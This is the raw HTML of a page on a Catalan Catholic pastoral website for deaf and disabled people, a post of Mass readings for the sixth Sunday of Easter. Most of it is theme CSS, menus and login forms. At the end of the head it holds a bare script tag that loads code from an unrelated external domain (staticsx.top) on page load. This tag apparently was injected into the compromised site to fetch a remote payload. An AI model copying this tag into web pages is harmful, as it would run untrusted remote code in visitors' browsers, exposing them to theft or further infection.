    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/documents-ca/",
                    "name": "Documents"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/",
                    "name": "LECTURES DE LA MISSA DEL SISÈ DIUMENGE DE PASQUA 6-B"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7693 single-format-standard td-standard-pack lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-186"><a href="/ca/qui-som">Nosaltres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2024/05/04/lectures-de-la-missa-del-sise-diumenge-de-pasqua-6-b/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2024/05/04/lecturas-de-la-misa-del-sexto-domingo-de-pascua-6-b/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="/ca/qui-som">Nosaltres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a>
